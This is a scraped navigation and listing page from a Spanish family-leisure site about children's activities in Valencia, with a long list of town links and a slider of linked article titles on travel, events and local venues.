						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/aguilas/">Murcia - águilas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/burriana/">Castellón - burriana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/guardamar-del-segura/">Alicante - guardamar-del-segura</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/alcobendas/">Madrid - alcobendas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/santa-pola/">Alicante - santa-pola</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/la-oliva/">Las-palmas - la-oliva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/ponferrada/">León - ponferrada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/orpesa/">Castellón - orpesa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/almeria/">Almería - almería</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/alicante/">Alicante - alicante</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/san-miguel-de-salinas/">Alicante - san-miguel-de-salinas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/ibi/">Alicante - ibi</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/barbate/">Cádiz - barbate</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/punta-umbria/">Huelva - punta-umbría</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/bargas/">Toledo - bargas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/torreblanca/">Castellón - torreblanca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/el-puerto-de-santa-maria/">Cádiz - el-puerto-de-santa-maría</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/denia/">Alicante - dénia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/chiclana-de-la-frontera/">Cádiz - chiclana-de-la-frontera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/paracuellos-de-jarama/">Madrid - paracuellos-de-jarama</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/lleida/">Lleida - lleida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/lozoya/">Madrid - lozoya</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/rincon-de-la-victoria/">Málaga - rincón-de-la-victoria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/moraleda-de-zafayona/">Granada - moraleda-de-zafayona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/merida/">Badajoz - mérida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/huelva/">Huelva - huelva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/san-pedro-del-pinatar/">Murcia - san-pedro-del-pinatar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/alfafar/">Valencia - alfafar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/pinto/">Madrid - pinto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/torroella-de-montgri/">Girona - torroella-de-montgrí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/torla/">Huesca - torla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/la-pobla-de-farnals/">Valencia - la-pobla-de-farnals</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/bilbao/">Bizkaia - bilbao</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/salamanca/">Salamanca - salamanca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/l39eliana/">Valencia - l39eliana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/villaviciosa-de-odon/">Madrid - villaviciosa-de-odón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/requena/">Valencia - requena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/algarrobo/">Málaga - algarrobo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/telde/">Las-palmas - telde</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/toledo/">Toledo - toledo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/fuenlabrada/">Madrid - fuenlabrada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/albarracin/">Teruel - albarracín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/miguelturra/">Ciudad-real - miguelturra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/benasque/">Huesca - benasque</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/albacete/">Albacete - albacete</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/bustarviejo/">Madrid - bustarviejo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/cehegin/">Murcia - cehegín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/santa-cruz-de-tenerife/">Santa-cruz-de-tenerife - santa-cruz-de-tenerife</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/villarrobledo/">Albacete - villarrobledo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/cartagena/">Murcia - cartagena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/cuenca/">Cuenca - cuenca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/arrecife/">Las-palmas - arrecife</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/cordoba/">Córdoba - córdoba</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/san-cristobal-de-la-laguna/">Santa-cruz-de-tenerife - san-cristóbal-de-la-laguna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/palma-de-mallorca/">Illes-balears - palma-de-mallorca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/fuengirola/">Málaga - fuengirola</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/navaconcejo/">Cáceres - navaconcejo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/velez-malaga/">Málaga - vélez-málaga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/campo-real/">Madrid - campo-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/noia/">A-coruña - noia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/l39alfàs-del-pi/">Alicante - l39alfàs-del-pi</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/torrejon-de-ardoz/">Madrid - torrejón-de-ardoz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/alcala-la-real/">Jaén - alcalá-la-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/quart-de-poblet/">Valencia - quart-de-poblet</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ceuta/ceuta/">Ceuta - ceuta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/malaga/">Málaga - málaga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/moncofa/">Castellón - moncofa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/canet-d39en-berenguer/">Valencia - canet-d39en-berenguer</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/mataro/">Barcelona - mataró</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/santander/">Cantabria - santander</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/san-fernando-de-henares/">Madrid - san-fernando-de-henares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/torrox/">Málaga - torrox</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/illescas/">Toledo - illescas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/sant-pere-pescador/">Girona - sant-pere-pescador</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/sant-vicent-del-raspeig/">Alicante - sant-vicent-del-raspeig</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/yecla/">Murcia - yecla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/nijar/">Almería - níjar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/badajoz/">Badajoz - badajoz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/cuarte-de-huerva/">Zaragoza - cuarte-de-huerva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/mislata/">Valencia - mislata</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/segovia/segovia/">Segovia - segovia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/los-barrios/">Cádiz - los-barrios</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/jaen/">Jaén - jaén</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/san-javier/">Murcia - san-javier</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/grinon/">Madrid - griñón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alava/vitoria-gasteiz/">álava - vitoria-gasteiz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/rojales/">Alicante - rojales</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/ourense/">Ourense - ourense</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/ferrol/">A-coruña - ferrol</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/benalmadena/">Málaga - benalmádena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/ubeda/">Jaén - úbeda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/tomares/">Sevilla - tomares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/arroyo-de-la-encomienda/">Valladolid - arroyo-de-la-encomienda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-cugat-del-vallès/">Barcelona - sant-cugat-del-vallès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/valencia/">Valencia - valencia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/cuntis/">Pontevedra - cuntis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/valencia-de-alcantara/">Cáceres - valencia-de-alcántara</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/quart-de-poblet/">Valencia - quart-de-poblet</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/la-vila-joiosa/">Alicante - la-vila-joiosa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/quart-de-les-valls/">Valencia - quart-de-les-valls</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/salamanca/">Salamanca - salamanca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/cordoba/">Córdoba - córdoba</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/almàssera/">Valencia - almàssera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/la-rioja/fuenmayor/">La-rioja - fuenmayor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/mislata/">Valencia - mislata</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/almansa/">Albacete - almansa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/torroella-de-montgri/">Girona - torroella-de-montgrí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/castello-de-la-plana/">Castellón - castelló-de-la-plana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/ibiza/">Illes-balears - ibiza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/las-palmas-de-gran-canaria/">Las-palmas - las-palmas-de-gran-canaria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/el-sauzal/">Santa-cruz-de-tenerife - el-sauzal</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/barcelona/">Barcelona - barcelona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/madrid/">Madrid - madrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/cuenca/">Cuenca - cuenca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zamora/zamora/">Zamora - zamora</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/sueca/">Valencia - sueca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/avila/avila/">ávila - ávila</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/fasnia/">Santa-cruz-de-tenerife - fasnia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/getafe/">Madrid - getafe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/villaviciosa/">Asturias - villaviciosa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/benidorm/">Alicante - benidorm</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/riola/">Valencia - riola</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/vila-real/">Castellón - vila-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/abaran/">Murcia - abarán</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/les-borges-blanques/">Lleida - les-borges-blanques</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/leon/">León - león</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/enguera/">Valencia - enguera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/cheste/">Valencia - cheste</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/navajas/">Castellón - navajas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/cieza/">Murcia - cieza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/paterna/">Valencia - paterna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/mataro/">Barcelona - mataró</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/albacete/">Albacete - albacete</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/alcoi/">Alicante - alcoi</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/san-lorenzo-de-el-escorial/">Madrid - san-lorenzo-de-el-escorial</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/sedavi/">Valencia - sedaví</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/albalat-dels-sorells/">Valencia - albalat-dels-sorells</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/vielha-e-mijaran/">Lleida - vielha-e-mijaran</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/cadiz/">Cádiz - cádiz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/altura/">Castellón - altura</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/mazarron/">Murcia - mazarrón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/calafell/">Tarragona - calafell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/puerto-real/">Cádiz - puerto-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/carmona/">Sevilla - carmona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/malaga/">Málaga - málaga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/zaragoza/">Zaragoza - zaragoza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/manises/">Valencia - manises</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/adeje/">Santa-cruz-de-tenerife - adeje</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/alfara-del-patriarca/">Valencia - alfara-del-patriarca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/basauri/">Bizkaia - basauri</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/alaquàs/">Valencia - alaquàs</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/torrent/">Valencia - torrent</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/la-pobla-de-farnals/">Valencia - la-pobla-de-farnals</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/gandia/">Valencia - gandia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/alboraya/">Valencia - alboraya</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/betera/">Valencia - bétera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/ferrol/">A-coruña - ferrol</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/cabanes/">Castellón - cabanes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/godella/">Valencia - godella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/torrevieja/">Alicante - torrevieja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/conil-de-la-frontera/">Cádiz - conil-de-la-frontera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/badajoz/">Badajoz - badajoz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/hellin/">Albacete - hellín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/yepes/">Toledo - yepes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/burjassot/">Valencia - burjassot</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/massanassa/">Valencia - massanassa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/segorbe/">Castellón - segorbe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/oliva/">Valencia - oliva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/altea/">Alicante - altea</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/daimus/">Valencia - daimús</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Planes con niños en Valencia</h1>

    <p>Eventos, Actividades y planes en valencia para niños</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 877 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="6" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-pedir-regalos-del-catalogo-de-puntos-druni-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://decatalogos.com/wp-content/uploads/2019/08/09-Regalos-del-Club-670x900.jpg" alt="Como pedir regalos puntos Druni" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como pedir regalos puntos Druni</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-clonar-whatsapp-de-forma-remota-la-guia-definitiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cdn.shopify.com/s/files/1/0247/4200/2781/files/whatsapp-new.jpg" alt="Como Clonar WhatsApp De Forma Remota: La Guia Definitiva" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como Clonar WhatsApp De Forma Remota: La Guia Definitiva</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/playa-luna-la-playa-nudista-mas-famosa-de-chile/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-viajes/playa-luna-la-playa-nudista-mas-famosa-de-chile-2987.jpg" alt="Playa Luna: La playa nudista más famosa de Chile" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Playa Luna: La playa nudista más famosa de Chile</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/kiviak/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-viajes/kiviak-un-plato-para-estomagos-fuertes-1344.jpg" alt="Kiviak, un plato para estómagos fuertes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Kiviak, un plato para estómagos fuertes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-macvac-una-gran-joya-cultural-en-vilafames/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Video MACVAC, una gran joya cultural en Vilafamés</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutas-y-destinos-a-traves-de-los-cruceros-pullmantur/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-viajes/rutas-y-destinos-a-traves-de-los-cruceros-pullmantur-3281.jpg" alt="Rutas y destinos a través de los Cruceros Pullmantur" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rutas y destinos a través de los Cruceros Pullmantur</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/barrio5-el-nuevo-local-donde-hacer-barrio-brindar-y-sentirse-en-casa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Barrio5: el nuevo local donde hacer barrio, brindar y sentirse en casa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/instalan-en-el-aeropuerto-de-barajas/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-viajes/instalan-en-el-aeropuerto-de-barajas-50-terminales-para-conectarse-a-internet-recargar-el-movil-e-imprimir-la-tarjeta-de-embarque-1290.jpg" alt="Instalan en el Aeropuerto de Barajas, 50 terminales para conectarse a Internet, recargar el móvil e imprimir la tarjeta de embarque" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Instalan en el Aeropuerto de Barajas, 50 terminales para conectarse a Internet, recargar el móvil e imprimir la tarjeta de embarque</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gana-dos-entradas-para-el-prestreno-de-kayara-la-guerrera-del-imperio-inca-en-los-cines-lys-vid/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Gana dos entradas para el prestreno de ‘Kayara, la guerrera del imperio inca’ en los Cines LYS Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-programa-de-actos-del-viernes-11-en-la-feria-de-julio-de-valencia-2025/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Video Programa de actos del viernes 11 en la Feria de Julio de Valencia 2025</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hotelbono/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-viajes/hotelbonocom-te-obsequia-noches-de-hotel-gratis-1159.jpg" alt="HotelBono.com te obsequia noches de hotel gratis" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">HotelBono.com te obsequia noches de hotel gratis</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/parroquia-salvator-mundi/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Parroquia salvator mundi</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/parroquia-nuestra-senora-de-las-lagrimas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Parroquia nuestra señora de las lágrimas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-fumiga-actua-gratis-este-lunes-11-de-agosto-en-paiporta-horario-y-ubicacion-video/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La Fúmiga actúa gratis este lunes 11 de agosto en Paiporta: horario y ubicación Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/get-out-la-calle-de-la-magia/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesescape/get-out-la-calle-de-la-magia.jpg" alt="Escape Room en Valencia - Get Out:  La Calle de la Magia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Escape Room en Valencia - Get Out:  La Calle de la Magia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/planes-y-fiestas-del-viernes-2-de-agosto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Planes y fiestas del viernes, 2 de agosto, en la Comunitat Valenciana</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-comer-en-zagrebja/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-viajes/donde-comer-en-zagreb-4003.jpg" alt="¿Dónde comer en Zagreb?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Dónde comer en Zagreb?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/daniel-tormo-lope-de-vega-aprendio-mucho-de-nuestro-teatro-video/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Daniel Tormo: «Lope de Vega aprendió mucho de nuestro teatro» Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-lliria-inaugura-la-fira-i-festes-de-sant-miquel-2025-con-la-feria-a-mos-redo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Video Llíria inaugura la Fira i Festes de Sant Miquel 2025 con la Feria «A mos redó»</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/valencia-se-llena-de-experimentos-cientificos-este-fin-de-semana-video/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Valencia se llena de experimentos científicos este fin de semana Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revive-la-mejor-era-de-la-musica-disco-en-el-dinner-show-homenaje-a-bee-gees-en-casino-ci/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Video Revive la mejor era de la música disco en el Dinner Show homenaje a Bee Gees en Casino CIRSA Valencia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-arde-bogota-volvera-a-valencia-en-julio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Video Arde Bogotá volverá a Valencia en julio</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/eventos/bebeteca/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Bebeteca</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-orquesta-panorama-suspende-su-concierto-en-sagunto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La Orquesta Panorama suspende su concierto en Sagunto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/facu-diaz-y-miguel-maldonado-la-gente-de-izquierdas-esta-un-poco-secuestrada-por-tener-que-vota/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Facu Díaz y Miguel Maldonado: «La gente de izquierdas está un poco secuestrada por tener que votar al menos malo» Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/playa-de-el-saler/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Playa de el saler</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/category/planes/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Planes | Deceroadoce.es | Tu guía de ocio familiar gratuita en Valencia.</h2>
				</div>
			  			</a>
		  </div>
